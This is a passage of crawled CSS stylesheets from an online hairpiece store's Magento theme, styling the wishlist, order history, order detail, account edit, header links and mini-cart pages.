  .wishlist-index-index .page-title-wrapper {
    font-size: 14px;
    padding: 6px 12px;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 25px 4%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 20px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 18px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 15px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 46px;
    line-height: 48px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    text-align: right;
    padding: 50px 3% 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 24px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 54px;
    display: inline-block !important;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
    height: 26px !important;
    vertical-align: text-top !important;
    margin-top: -1px;
  }
}
@media screen and (min-width: 900px) {
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    font-size: 20px;
  }
}
.sales-order-history .page-title-wrapper {
  color: #557399;
  font-family: 'proximanova' !important;
  text-transform: uppercase;
}
.sales-order-history .message.empty {
  font-size: 22px;
  text-align: center;
  padding-bottom: 25px;
}
.sales-order-history .orderItems .item {
  background: #fff;
}
.sales-order-history .orderItems .item .top {
  color: #557399;
  border-bottom: 1px solid #CED9D5;
}
.sales-order-history .orderItems .item .status {
  font-weight: 600;
}
.sales-order-history .orderItems .item .orderNum {
  color: #557399;
}
.sales-order-history .orderItems .item .left .actions a {
  border-bottom: 1px solid currentColor;
  line-height: 1.1;
  display: inline-block;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(1) {
  color: #10396f;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(2) {
  color: #000;
}
.sales-order-history .orderItems .item .left .actions a.view span {
  display: none;
}
.sales-order-history .orderItems .item .right {
  color: #10396f;
  font-weight: 600;
  line-height: 1;
}
.sales-order-history .pager .toolbar-amount,
.sales-order-history .pager .limiter,
.sales-order-history .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-history .page-title-wrapper {
    padding: 15px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 10px 3% 5px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 15px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 13px;
    margin-bottom: 3px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 19px;
  }
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 23px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 400px) and (max-width: 767px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 15px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 26px;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-history .orderItems .item .top {
    font-size: 20px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 32px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 16px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 30px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-history .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .sales-order-history .page-title-wrapper {
    padding: 10px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 13px 3% 8px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 18px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    margin-bottom: 3px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 851px) {
  .sales-order-history .orderItems .item .actions a.view span.b {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 850px) {
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
}
.sales-order-view.account .columns {
  background: #fff;
}
.sales-order-view .action.print {
  display: none;
}
.sales-order-view .page-title {
  margin-right: 25px;
}
.sales-order-view .order-status {
  text-transform: uppercase;
  vertical-align: top;
  border: 2px solid #ccc;
  border-radius: 3px;
  padding: 2px 10px;
  margin: 3px 0 0;
  display: inline-block;
}
.sales-order-view .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.sales-order-view .order-date .label {
  display: none;
}
.sales-order-view .order-actions-toolbar {
  font-size: 18px;
  margin-bottom: 15px;
}
.sales-order-view .order-actions-toolbar a {
  color: #006bb4;
}
.sales-order-view .order-links:after {
  content: "";
  display: block;
  clear: both;
}
.sales-order-view .order-links .item {
  font-size: 17px;
  line-height: 40px;
  margin: 0 0 -1px;
}
.sales-order-view .order-links .item strong {
  font-weight: 400;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 20px;
  display: block;
}
.sales-order-view .order-details-items {
  border: 1px solid #ccc;
  padding: 10px;
  margin-bottom: 40px;
}
.sales-order-view .order-details-items .order-title {
  border-bottom: 1px solid #ccc;
  padding: 0 0 10px;
}
.sales-order-view .order-details-items .order-title > strong {
  font-size: 30px;
  font-weight: 300;
}
.sales-order-view .order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.sales-order-view .order-details-items .table-wrapper .data.table {
  font-size: 18px;
  border: none;
  display: block;
}
.sales-order-view .order-details-items .table-wrapper .data.table > caption {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.sales-order-view .order-details-items .product-item-name {
  font-size: 23px;
  font-weight: 300;
  margin-bottom: 6px;
}
.sales-order-view .order-details-items .item-options dt {
  font-weight: 700;
}
.sales-order-view .order-details-items .item-options dd {
  margin: 0 0 15px;
}
.sales-order-view .order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.sales-order-view .order-details-items tbody + tbody {
  border-top: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.sales-order-view .order-details-items .table-wrapper .data.table > thead > tr > th {
  border-bottom: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.sales-order-view .order-details-items .items-qty .title:after {
  content: ': ';
}
.sales-order-view .order-details-items .items-qty .item {
  white-space: nowrap;
}
.sales-order-view .order-items.table-wrapper .col.name {
  padding-top: 16px;
}
.sales-order-view .order-items.table-wrapper .col.price,
.sales-order-view .order-items.table-wrapper .col.qty,
.sales-order-view .order-items.table-wrapper .col.subtotal {
  text-align: right;
}
.sales-order-view .order-items.table-wrapper .col.price .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.qty .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.subtotal .price-excluding-tax {
  color: #666;
  font-size: 23px;
  font-weight: 700;
  line-height: 1;
  white-space: nowrap;
}
.sales-order-view .data.table tfoot {
  background: #f5f5f5;
}
.sales-order-view .block-order-details-view {
  margin-bottom: 40px;
}
.sales-order-view .block-order-details-view .block-title {
  border-bottom: 1px solid #c6c6c6;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.sales-order-view .block-order-details-view .block-title > strong {
  font-size: 28px;
  font-weight: 300;
}
.sales-order-view .block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.sales-order-view .block-order-details-view .box-title {
  font-size: 20px;
  margin: 0 0 10px;
  display: inline-block;
}
.sales-order-view .block-order-details-view .box-content {
  color: #000;
  font-size: 18px;
}
.sales-order-view .block-order-details-view address {
  font-style: normal;
}
.sales-order-view .block-order-details-view address a {
  color: #006bb4;
}
.sales-order-view .block-order-details-view .payment-method .title {
  margin-bottom: 10px;
}
.sales-order-view .block-order-details-view .payment-method table {
  text-align: left;
}
.sales-order-view .block-order-details-view .payment-method table > caption {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-view #maincontent {
    padding: 20px 15px 0;
  }
  .sales-order-view .page-title-wrapper {
    padding: 15px 0 0;
  }
  .sales-order-view .page-title {
    font-size: 32px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    padding: 5px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th:before {
    content: attr(data-th) ': ';
    color: #111;
    font-weight: 700;
    padding-right: 10px;
    display: inline-block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:last-child {
    padding-bottom: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    content: '';
    display: table;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    clear: both;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    padding: 11px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
    font-weight: 300;
    width: 70%;
    text-align: left;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
    width: 30%;
    text-align: right;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .order-details-items .product-item-name {
    display: inline-block;
  }
  .sales-order-view .order-details-items .items-qty {
    display: inline-block;
  }
  .sales-order-view .block-order-details-view {
    color: #000;
  }
  .sales-order-view .block-order-details-view .block-content .box {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 640px) {
  .sales-order-view .page-title {
    display: inline-block;
  }
}
@media screen and (max-width: 639px) {
  .sales-order-view .page-title {
    display: block;
  }
  .sales-order-view .order-status {
    margin: -10px 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-view .action.print {
    float: right;
    display: block;
  }
  .sales-order-view .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .sales-order-view .order-links .item strong {
    border-bottom: 0;
    padding: 1px 35px 2px 35px;
    margin-bottom: -1px;
  }
  .sales-order-view .order-details-items {
    padding: 25px;
    margin-top: -1px;
  }
  .sales-order-view .order-details-items.ordered .order-title {
    display: none;
  }
  .sales-order-view .order-details-items .col.name {
    padding-left: 0;
  }
  .sales-order-view .order-details-items .product-item-name {
    font-size: 20px;
  }
  .sales-order-view .order-details-items tfoot .amount,
  .sales-order-view .order-details-items tfoot .mark {
    text-align: right;
  }
  .sales-order-view .order-details-items tfoot .mark {
    font-weight: 300;
  }
  .sales-order-view .block-order-details-view .block-content:before,
  .sales-order-view .block-order-details-view .block-content:after {
    content: '';
    display: table;
  }
  .sales-order-view .block-order-details-view .block-content:after {
    clear: both;
  }
  .sales-order-view .block-order-details-view .block-content > .box {
    width: 25%;
    float: left;
    clear: none;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-view .column.main {
    padding-top: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-view .column.main {
    padding-top: 20px;
  }
  .sales-order-view .sidebar.sidebar-main {
    padding-top: 30px;
  }
}
body.account.customer-account-edit #maincontent {
  background: #fff;
}
.customer-account-edit .block-wishlist,
.customer-account-edit .password-info,
.customer-account-edit .action.back {
  display: none;
}
.customer-account-edit .page-title {
  color: #557399;
}
.customer-account-edit .form-edit-account .fieldset {
  margin-bottom: 40px;
}
.customer-account-edit .form-edit-account .fieldset > .legend {
  font-size: 28px;
  font-weight: 300;
  width: 100%;
  line-height: 1.2;
  border-bottom: 1px solid #c6c6c6;
  padding: 0 0 6px;
  margin: 0 0 20px;
  box-sizing: border-box;
  float: left;
}
.customer-account-edit .form-edit-account .fieldset > .field:not(:last-child) {
  margin-bottom: 20px;
}
.customer-account-edit .form-edit-account .fieldset > .field.choice .label {
  font-weight: normal;
  margin: 0;
}
.customer-account-edit .form-edit-account .fieldset > .field > .label {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 6px;
  display: inline-block;
}
.customer-account-edit .form-edit-account input[type="text"],
.customer-account-edit .form-edit-account input[type="email"],
.customer-account-edit .form-edit-account input[type="password"] {
  font-size: 14px;
  width: 100%;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
}
.customer-account-edit .form-edit-account input[type="checkbox"] {
  margin: 2px 5px 0 0;
}
.customer-account-edit .form-edit-account .save {
  font-size: 24px;
  font-weight: 600;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .customer-account-edit #maincontent {
    padding: 0 5% 40px;
  }
  .customer-account-edit .page-title {
    margin: 20px 0;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 36px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-edit #maincontent {
    padding: 0 0 40px;
  }
  .customer-account-edit .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .customer-account-edit .column.main {
    padding-top: 15px;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 40px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
    max-width: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css
body_size: 3578
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@media screen and (min-width: 1200px) {
  .page-header .panel .header.links {
    display: block;
  }
  .page-header .panel.wrapper .logoBox {
    width: 25%;
    left: calc(50vw - 580px);
    top: 58%;
    transform: translateY(-50%);
  }
  .page-header .panel.wrapper .header.links {
    width: 220px;
    height: 80px;
    position: absolute;
    top: calc(50% - 40px);
    right: 15%;
  }
  .page-header .panel.wrapper .header.links > .link {
    width: 140px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    background: #999594;
    position: absolute;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .link img.icon {
    height: 16px;
    margin-right: 3px;
    vertical-align: top;
    margin-top: 4px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link span.title {
    color: #000;
    font-size: 15px;
    line-height: 26px;
    text-transform: capitalize;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link .account-link span.title {
    max-width: calc(100% - 40px);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button .title {
    width: 50px;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button,
  .page-header .panel.wrapper .header.links > .link.search-button * {
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links > .link.search-button.active .title {
    width: 0;
  }
  .page-header .panel.wrapper .header.links > .link::before {
    content: " ";
    width: 12px;
    height: 24px;
    border-top: 12px solid transparent;
    border-right: 6px solid #999594;
    border-bottom: 12px solid #999594;
    border-left: 6px solid transparent;
    position: absolute;
    left: -12px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .link:after {
    content: " ";
    width: 12px;
    height: 24px;
    border-left: 6px solid #999594;
    border-top: 12px solid #999594;
    border-right: 6px solid transparent;
    border-bottom: 12px solid transparent;
    position: absolute;
    right: -12px;
    top: 0;
    display: block;
    color: #285ea8;
  }
  .page-header .panel.wrapper .header.links > .customer-order {
    width: 192px;
    top: 0;
    right: -14px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link {
    top: 28px;
    right: 52px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-link:hover + .account-links,
  .page-header .panel.wrapper .header.links > .authorization-link .account-links:hover {
    display: block;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links {
    width: 152px;
    background: #f1f1f1;
    border: 1px solid #ddd;
    padding: 5px 0;
    position: absolute;
    left: -12px;
    top: 24px;
    display: none;
    z-index: 4;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link {
    position: relative;
    display: block;
    padding: 5px 10px;
    line-height: 30px;
    height: 30px;
    text-align: center;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link:hover span {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .wishlist {
    width: 36px;
    top: 28px;
    right: 0;
  }
  .page-header .panel.wrapper .header.links > .wishlist .counter.qty {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .search-button {
    top: 56px;
    right: 67px;
    z-index: 3;
  }
  .page-header .panel.wrapper .header.links > .search-button.active {
    width: 36px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper {
    width: 36px;
    top: 56px;
    right: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-number {
    color: #fff;
    font-size: 9px;
    width: 16px;
    line-height: 16px;
    border-radius: 50%;
    background: red;
    position: absolute;
    top: 1px;
    right: -2px;
    z-index: 1;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-label {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper > div {
    font-size: 16px;
    position: absolute;
    top: 24px;
    right: 0;
    z-index: 4;
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper:hover > div {
    display: block !important;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart {
    padding-top: 4px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper {
    width: 390px;
    min-width: 100%;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    padding: 25px 20px;
    box-sizing: border-box;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    z-index: 101;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .block-title {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close {
    font: normal normal normal 14px/1 FontAwesome;
    width: 40px;
    height: 40px;
    line-height: inherit;
    text-shadow: none;
    text-decoration: none;
    background: none;
    border: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    display: none;
    cursor: pointer;
    -moz-box-sizing: content-box;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close::before {
    content: "\f00d";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close > span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total {
    margin: 0 10px;
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total .count {
    font-weight: bold;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .subtotal {
    text-align: right;
    margin: 0 10px 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #top-cart-btn-checkout {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    width: calc(100% - 20px);
    height: 46px;
    line-height: 46px;
    background: #1979c3;
    border: 1px solid #1979c3;
    border-radius: 3px;
    margin: 5px 10px 15px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .minicart-items-wrapper {
    min-height: 190px;
    max-height: 332px;
    border: 1px solid #ccc;
    border-left: 0;
    border-right: 0;
    padding: 15px;
    margin: 0 -20px;
    overflow-x: auto;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item {
    padding: 20px 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:first-child {
    padding-top: 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:not(:first-child) {
    border-top: 1px solid #ccc;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo {
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo img {
    max-width: 100%;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details {
    text-align: left;
    padding-left: 88px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    margin: 0 0 6px;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a {
    color: #006bb4;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle {
    border: 0;
    padding: 0 40px 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle::after {
    content: ' ';
    width: 8px;
    height: 8px;
    border-left: 2px solid #8f8f8f;
    border-top: 2px solid #8f8f8f;
    transform: rotate(-135deg);
    display: inline-block;
    margin: 0 0 3px 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options.active .toggle::after {
    margin-bottom: -1px;
    transform: rotate(45deg);
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content .product.options.list {
    margin-bottom: 20px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dt.label {
    font-weight: 700;
    margin-bottom: 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dd.values {
    margin-bottom: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .price-excluding-tax {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin: 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty {
    line-height: 36px;
    margin-top: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label {
    width: 30px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label::after {
    content: ": ";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty {
    width: 40px;
    height: 36px;
    text-align: center;
    border: 1px solid #c2c2c2;
    padding: 0 6px;
    margin-right: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty::-webkit-inner-spin-button {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .update-cart-item {
    vertical-align: bottom;
    line-height: 34px;
    border: 1px solid #ccc;
    padding: 0 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions {
    margin: -24px 0 0;
    float: right;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary {
    margin-right: 15px;
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary a::before {
    content: 'Del';
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary .edit,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary .edit {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary {
    margin-top: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a {
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 38px;
    text-decoration: none;
    background: #006bb4;
    padding: 0 20px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links .search-content {
    width: 138px;
    position: absolute;
    top: 56px;
    right: 67px;
    z-index: 2;
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links .search-content.active {
    width: 340px;
  }
  .page-header .panel.wrapper .header.links .search-content .control {
    display: block;
    position: relative;
  }
  .page-header .panel.wrapper .header.links .search-content .control::before {
    content: " ";
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 7px solid #fff;
    border-bottom: 12px solid #fff;
    border-left: 7px solid transparent;
    position: absolute;
    left: -14px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control::after {
    content: '';
    display: table;
    clear: both;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search {
    width: 100%;
    height: 24px;
    border: 0;
    padding-left: 6px;
    padding-right: 50px;
    position: relative;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-webkit-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
